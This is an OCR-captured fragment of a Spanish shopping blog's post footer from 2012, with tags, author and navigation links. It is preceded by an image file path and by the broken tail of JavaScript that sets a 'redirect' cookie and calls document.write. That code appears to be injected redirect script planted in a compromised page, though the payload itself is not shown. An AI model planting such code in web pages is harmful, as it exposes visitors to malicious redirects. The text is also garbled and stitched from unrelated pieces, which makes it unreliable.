
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Servicios online
y está etiquetada con
compra desde casa
,
compra online
,
compra por internet
en
diciembre 13, 2012
por
tiendanet
.
Navegación
←
Algo muy original
Mascotas: capricho o
de
necesidad
→
entradas
Buscar: